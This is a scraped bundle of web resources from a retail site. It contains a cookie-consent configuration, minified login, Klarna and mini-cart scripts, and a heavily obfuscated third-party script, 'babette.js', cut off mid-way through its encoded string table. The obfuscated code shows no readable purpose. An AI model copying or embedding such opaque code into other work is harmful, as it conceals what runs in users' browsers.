filters"},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#696969","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"","PCCustomCSS":"","PcTextColor":"#000000","PcButtonColor":"#4F0341","PcButtonTextColor":"#FFFFFF","PcBackgroundColor":"#F9F9F9","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F9F9F9","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#006eff","TextColor":"#FFFFFF","ButtonColor":"#FFFFFF","BannerMPButtonColor":"#333333","BannerMPButtonTextColor":"#FFFFFF","ButtonTextColor":"#000000","BackgroundColor":"#000000","BannerLinksTextColor":"#006eff","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie_icon.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_company_logo.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"libertylondon.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":true,"CookieListTitleColor":"#000000","CookieListGroupNameColor":"#000000","CookieListTableHeaderColor":"#000000","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#000000","CookieListCustomCss":"#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {\n    color: #000000;\n    font-family: Akzidenz Grotesk Pro Extended,sans-serif;\n    font-weight: 600;\n    letter-spacing: 0.12rem;\n    text-transform: uppercase;\n    font-size: 2rem;\n    line-height: 1.3;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header {\n    color: #000000;\n    font-size: 1.1rem;\n    font-family: Akzidenz Grotesk Pro Extended,sans-serif;\n    font-weight: 600;\n    letter-spacing: 0.12rem;\n    text-transform: uppercase;\n    line-height: 1.6;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {\n    color: #000000;\n    font-size: 1.4rem;\n    font-family: Akzidenz Grotesk Pro,sans-serif;\n    font-weight: 400;\n    line-height: 1.6;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover {\n    background: none;\n}\n\ntable {\n    word-break: break-word;\n    margin-bottom: 5rem !important;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {\n    margin-bottom: 3rem;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title {\n    margin-bottom: 0;\n}","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#696969","PCContinueColor":"#696969","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#000000","TemplateName":"GDPR Template","GeoRuleGroupName":"Default Consent Policy","GeoRuleName":"Global","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1763861433209/js/login.js
body_size: 1805
content:
!function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=512)}({16:function(e,t,r){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===o(t)&&t.fields&&Object.keys(t.fields).forEach((function(r){if(t.fields[r]){var o=$(e).find('[name="'+r+'"]').parent().children(".invalid-feedback");o.length>0&&(Array.isArray(t[r])?o.html(t.fields[r].join("<br/>")):o.html(t.fields[r]),o.siblings(".form-control").addClass("is-invalid"))}})),t&&t.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},396:function(e,t,r){"use strict";e.exports=function(e,t){var r='<div class="alert alert-danger alert-dismissible fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";$(e).append(r)}},512:function(e,t,r){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n=r(16),i=r(396);function a(e,t){var r=e.find(".js-checkout-login-submit-btn");$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){if(e.spinner().stop(),r.length&&(r.removeClass("disabled"),r.removeAttr("disabled")),t.success){$("form.login").trigger("login:success",t),Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),$("body").trigger("datalayer:login",t);var o=e.find("#login-form-email").val().trim();void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&o.length>0&&window.profitMetrics.setEmail(o.toLowerCase()),location.href=t.redirectUrl,t.isSubscriptionLogin&&(location.hash="subscription-forms",location.reload())}else n(e,t),$("form.login").trigger("login:error",t)},error:function(t){r.length&&(r.removeClass("disabled"),r.removeAttr("disabled")),"object"===o(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:($("form.login").trigger("login:error",t),e.spinner().stop())}})}$("body").on("submit","form.login.account-login-form, form.login.checkout__login__form",(function(e){e.preventDefault();var t=$(this),r=t.attr("action"),o=t.data("grc-sk"),n=t.find("#grc_token"),i=t.find(".js-checkout-login-submit-btn");return t.spinner().start(),$("form.login").trigger("login:submit",e),i.length&&(i.addClass("disabled"),i.attr("disabled","disabled")),"undefined"!=typeof grecaptcha&&o.length?grecaptcha.ready((function(){grecaptcha.execute(o,{action:"login"}).then((function(e){n.val(e),a(t,r)}))})):a(t,r),!1})),$("#password-reset").on("click",(function(e){e.preventDefault()})),$("body").on("click","a.pass-expire-error-reset",(function(e){return e.preventDefault(),$("#password-reset").length&&$("#password-reset").trigger("click"),!1})),$("body").on("submit","form.registration",(function(e){var t=$(this);e.preventDefault();var r=t.attr("action");return t.spinner().start(),$("form.registration").trigger("login:register",e),$.ajax({url:r,type:"post",dataType:"json",data:t.serialize(),success:function(e){if(t.spinner().stop(),e.success){if(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:signUp",e),e.addtoemaillist){var r=e.isSubscriptionRegistration?"Beauty Advent Calendar":"Newsletter",o=e.isSubscriptionRegistration?location.href:"Registration";$("body").trigger("datalayer:subscribe",{type:r,location:o,registered:!0})}location.href=e.redirectUrl,e.isSubscriptionRegistration&&(location.hash="subscription-forms",location.reload())}else n(t,e)},error:function(e){"object"===o(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:i($(".error-messaging"),e.responseJSON.errorMessage),t.spinner().stop()}}),!1})),$("body").on("submit",".reset-password-form",(function(e){var t=$(this);e.preventDefault();var r=t.attr("action");return t.spinner().start(),$(".reset-password-form").trigger("login:register",e),$.ajax({url:r,type:"post",dataType:"json",data:t.serialize(),success:function(e){t.spinner().stop(),e.success?($(".request-password-title").text(e.receivedMsgHeading),$(".request-password-body").empty().append("<p>"+e.receivedMsgBody+"</p>"),e.mobile?$(".send-email-btn").empty().html('<a href="'+e.returnUrl+'" class="btn btn-primary btn-block">'+e.buttonText+"</a>"):$("#submitEmailButton").text(e.buttonText).attr("data-dismiss","modal")):n(t,e)},error:function(){t.spinner().stop()}}),!1})),$("#login .modal").on("hidden.bs.modal",(function(){$("#reset-password-email").val(""),$(".modal-dialog .form-control.is-invalid").removeClass("is-invalid")})),function(){var e=$(".login-page").data("tvar-url"),t=!1;if(e){var r=function(){t||$.ajax({url:e,method:"GET",dataType:"json",success:function(e){e.csrf&&($("form.login.account-login-form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken),$("form.registration").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken),t=!0)},error:function(e,t,r){console.warn("Failed to refresh CSRF token:",t,r)}})};$("body").on("focus","form.login.account-login-form input, form.registration input",(function(){r()})),$("body").on("click","#login-tab, #register-tab",(function(){t=!1,r()}))}}(),$(".account").removeClass("js-loading")}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1763861433209/js/klarnaOSM.js
body_size: 349
content:
!function(e){var n={};function t(a){if(n[a])return n[a].exports;var r=n[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}t.m=e,t.c=n,t.d=function(e,n,a){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:a})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(t.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var r in e)t.d(a,r,function(n){return e[n]}.bind(null,r));return a},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=510)}({510:function(e,n){$("body").on("product:afterAttributeSelect",(function(e,n){var t=n.container.find("klarna-placement");n.data.product.price.sales&&(t.attr("data-purchase-amount",parseInt(Math.round(100*n.data.product.price.sales.value).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("productSet:afterAddInList",(function(e,n,t){var a=$(n).closest(".product-set-detail");a.length||(a=$(n).closest(".product-set"));var r,o=a.find("klarna-placement"),i=t.match(/[^0-9.,]+/)[0],s=t.indexOf(i);(r=0===s?parseFloat(t.slice(1)).toFixed(2):parseFloat(t.slice(0,s)).toFixed(2))&&(o.attr("data-purchase-amount",parseInt(Math.round(100*r).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("quickview:open",(function(){window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh()})),$("body").on("klarnaOSM:updatePrice",(function(e,n){var t=n.container.find("klarna-placement");n.data.product.price.sales&&(t.attr("data-purchase-amount",parseInt(Math.round(100*n.data.product.price.sales.value).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("klarnaQuickviewEdit:open",(function(){window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh()}))}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1763861433209/js/miniCart.js
body_size: 2688
content:
!function(t){var e={};function a(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=t,a.c=e,a.d=function(t,e,i){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(i,n,function(e){return t[e]}.bind(null,n));return i},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=521)}({521:function(t,e,a){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=!0;function o(t){$.spinner().stop();var e=t.success?"alert-success":"alert-danger";0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),1500);var a=$('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),i={actionUrl:a.data("action"),productID:a.data("pid"),productName:a.data("name"),uuid:a.data("uuid")};$("body").trigger("afterRemoveFromCart",i),setTimeout((function(){$(".cart.cart-page #removeProductModal").modal()}),2e3)}$("body").on("click",".product-move .move",(function(t){t.preventDefault();var e=$(this).attr("href"),a=$(this).data("pid"),i=$(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),n=$(this).closest(".product-info").find(".lineItem-options-values").data("value-id");i=i||null,n=n||null,e&&a&&($.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:{pid:a,optionId:i,optionVal:n},success:function(t){o(t)},error:function(t){o(t)}}))})),function(){function t(){$('link[href*="miniCart.css"]').length||$("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:window.cssFiles.cart})}$((function(){if((parseInt($(".minicart .minicart-quantity, .mini-cart-quantity").text(),10)||0)>0)try{t()}catch(t){}})),$(".minicart").on("count:update",(function(e,a){a&&$.isNumeric(a.quantityTotal)&&($(".minicart .minicart-quantity").text(a.quantityTotal),$(".minicart .minicart-link").attr({"aria-label":a.minicartCountOfItems,title:a.minicartCountOfItems}),t())})),$(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==$(".search:visible").length){var t=$(".minicart").data("action-url");if(0!==parseInt($(".minicart .minicart-quantity").text(),10)&&0===$(".minicart .popover.show").length){if(!n)return void $(".minicart .popover").addClass("show");$(".minicart .popover").addClass("show"),$(".minicart .popover").spinner().start(),$.get(t,(function(t){$(".minicart .popover").empty(),$(".minicart .popover").append(t),n=!1,$.spinner().stop()})),$(".mini-cart-panel .loyalty-tooltip").popover({container:".mini-cart-panel"})}}})),$("body").on("touchstart click",(function(t){$(".minicart").has(t.target).length<=0&&($(".minicart .popover").removeClass("show"),$(t.target).hasClass("modal-background")&&$("body").trigger("dyevents:closeMiniCartUpdateContext"))})),$(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&$(".minicart").has(t.target).length>0||"mouseleave"===t.type&&$(t.target).is(".minicart .quantity")||$("body").hasClass("modal-open")?t.stopPropagation():$(".minicart .popover").removeClass("show")})),$("body").on("change",".minicart .quantity",(function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()})),$("body").on("product:afterAddToCart",(function(){n=!0})),$("body").on("cart:update",(function(){n=!0})),$(".minicart").on("count:update",(function(t,e){var a=$(".shopping-bag-icon").find(".dot");e&&$.isNumeric(e.quantityTotal)&&(e.quantityTotal>0?($(".minicart .mini-cart-quantity").text(e.quantityTotal),a.addClass("active"),a.data("empty-cart",!1)):($(".minicart .mini-cart-quantity").text(""),a.removeClass("active"),a.attr("data-no-items",!0),a.data("empty-cart",!0)))})),$(".app-tray-buttons-container .minicart").off("mouseenter focusin touchstart").on("click",(function(){if(0!==$(".search:visible").length&&!1!==$(".mini-cart-panel").hasClass("active")){t();var e=$(".mini-cart-panel .minicart").data("action-url");0===$(".mini-cart-panel .minicart.show").length&&($(".mini-cart-panel .minicart").toggle(),$(".mini-cart-panel .minicart").spinner().start(),$(".mini-cart-panel .progress-dots").removeClass("d-none"),$.get(e,(function(t){if($(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").append(t),$(".mini-cart-panel .minicart").toggle(),$.spinner().stop(),$(".mini-cart-panel .progress-dots").addClass("d-none"),$(".mini-cart-panel.active").length>0&&$('.minicart input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('.minicart input[id*="gtm-cart-ga4-data"]').val());setTimeout((function(){window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e),$("body").trigger("dyevents:openMiniCartUpdateContext",{items:e.ecommerce.items})}),0)}$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var a=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===a),e.toggleClass("pl-4",a),e.toggleClass("text-left",a),e.toggleClass("text-right",!1===a),$(this).find(".item-attributes").toggleClass("pb-4",a)}}))})))}})),$("body").off("click",".cart-delete-confirmation-btn"),$("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("pid"),a=$(this).data("action"),n=$(this).data("uuid");a=function(t,e){var a=t;return a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}(a,{pid:e,uuid:n}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:a,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)$(".cart").empty(),$(".cart-empty").removeClass("hidden"),$(".mini-cart-quantity").text(0),$(".number-of-items").empty().append(t.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(t.basket.numItems),$(".mini-cart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var e=0;e<t.toBeDeletedUUIDs.length;e++)$(".uuid-"+t.toBeDeletedUUIDs[e]).remove();$(".uuid-"+n).remove(),t.basket.hasBonusProduct||$(".bonus-product").remove(),$(".promotions-container").empty().append(t.basket.totals.discountsHtml),function(t){$(".number-of-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total").empty().append(t.totals.grandTotal),$(".sub-total").empty().append(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}(t.basket),a=t.basket.approachingDiscounts,i="",$(".approaching-discounts").empty(),a.length>0&&a.forEach((function(t){i+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(i),$("body").trigger("setShippingMethodSelection",t.basket),function(t){if(t.valid.error){if(t.valid.message){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";$(".cart-error").append(e)}else $(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show");$(".checkout-btn").addClass("disabled")}else $(".checkout-btn").removeClass("disabled")}(t.basket)}var a,i;$("body").trigger("cart:update",t);var o={quantityTotal:t.basket.numItems};$(".minicart").trigger("count:update",o),$.spinner().stop()},error:function(t){var e,a;"object"===i(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(e=t.responseJSON.errorMessage,a='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e+"</div>",$(".cart-error").append(a),$.spinner().stop())}})})),$(".minicart").removeClass("js-loading")}()}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/babette.js
body_size: 84820
content:
var _0x1545699c=['WQtcGeNcQ1e','WOhcI8kTbmkC','kJ7dHMBcGG','Bmoih8kriW','bMddJSkKta','W4xdMWTRW4q','WRGTW4WREa','lGxdKhVdGW','W4HCw1JcLq','WQqNW5KNBW','nMenhCoE','WPKWW5uoEG','W6S7rr/dKa','nmk8W7tdG8oB','WPlcJrxcMZy','t8o6kxSL','W74UW43cHeK','W51hW7tcVdm','W4uhWOhdKmkz','eSk2WPrHwa','WPbXcx/cLq','ftyOW6yi','cbNcV1tdRq','W5avWO7dM8kz','imobWORdTei','WOJcJhtcGwS','W7KGvJNdVq','dJC+W5m','W5GIrXJcPa','arDOe8o6','W5ZcOWtcLmo0','W7KgWRxcR8kV','WR7dTaVcG3K','WQtcLmkQWR3cTW','FCkyu19Z','DGeZW75k','WOKGv8kjW6a','W5NcL8kLWRpdLq','W7pdKHDeW4G','qSkUWP9XW7y','WPldKYVcIeC','zSotW53cKCol','W48rWPRdJSkF','W5m+utddLW','WPOYWRy/uq','hepdG8k9CG','WOq8a8oFWQa','WR7dUXZdG8k1','WQCLumoXW7i','W69mdt/cOa','WORcQGBdG38','k3HDcSol','pSoHWQNdL1u','WO94d2FcMG','WODPgsJdLa','WQC2wsNdIW','nJFcT13dIq','WRSVW5eWFa','hGvNfCo4','W5L8WPpdOwm','WO9hyCk8WQy','eYzhnCo0','ac/cGgNdTq','W5ldSY51W5K','WOJcJSoHBmoD','W5LQWOrcW7G','WOFcJmkeWQxcKW','W4LQn8kQWPu','aKSliSoy','rmovW7ldKWq','W7RcMCkYWQNdUG','xCoHf8kQpG','WRFcG8oivCoL','xmotW6NdJcu','WOStWP5sbG','W47dQSkhW7Dm','WQFcGmo1Fmo0','WOnyWR3dL8om','W4hcTSkUWPBdOq','WRJcGCohW5Kv','WPtcI8kilmkt','bmk+vSkpaG','WQGXCr7dRG','BSkgu0DS','rcddQSo7qW','WRuEWRLDdG','t8kXWOHIW4a','v8oNgLqW','WRqTW6OHza','WQNcJX3cSIS','u0nnW49X','WOXoDSk7WQ8','WRlcSmkLaK4','WQ1tW5Kgva','WPWlW5eEoW','pbBcKL/dTq','WOj2dNJcHW','WOlcI8kOd08','WO/cSSkigmk0','WRvJumkcWPi','wSoWW67cVSoj','WOjvyCkSWQG','vayGW5bf','W6RdUbX1W5a','W4ueWOldKSks','WOHhgaRdKa','hGlcGvddPW','WO/cJCklWOpcJa','fuG+fCoj','W4RdUdjLW4S','W45Wk8k4WOS','W7K8W4xcHfO','WRZcVmoSyCoi','WOFcLSk6dKC','W6O/W5pcKuq','W4RdLvbsW5S','WQG/W4KMFa','umoTW5VdNrW','W7qpWPnKaG','WPLPnGRdMa','oSokWPNdP18','WOJcK8knbKm','W58DWPpdTKq','W7uluKBcMW','pr9Fc8kw','WPFcGSkoaSkv','W5LQWRZdL2q','WRKmWPLNEq','W50dWPhdOx4','ESo9W4FdLtK','WPr8jNtdLW','W6LGbaRcTa','D8opW7fXna','W6eZEqlcJa','WO3dT8kwWQVcLW','WQnkmt7dHq','gJGjbmoM','sSkRouae','WQ9Eg1tcTq','WRbhl1/cPa','WQhdRa/dISk7','WO/cKxlcIwG','W7fueXdcIG','bJXIn8o/','W5lcUwddLG','W59oqtNcLa','W6fRaqJcKa','WQ7cJmoZESow','fHj5bmo4','WOTKfMFcGa','rGeXW5Tb','wmkJWOTgW7W','WPdcMmkwWR3cKW','W5tcKmoSW7Kg','WOVcJmk0WRxcNa','WQmbrZ/dNG','oSkYW63dH8oi','WOKcWPvnga','wCosW6ZdVtC','W4ulktlcHW','qCoKW6BcSCon','W6XHl8k4WPu','WPHUDCkiWPa','W5tcI8k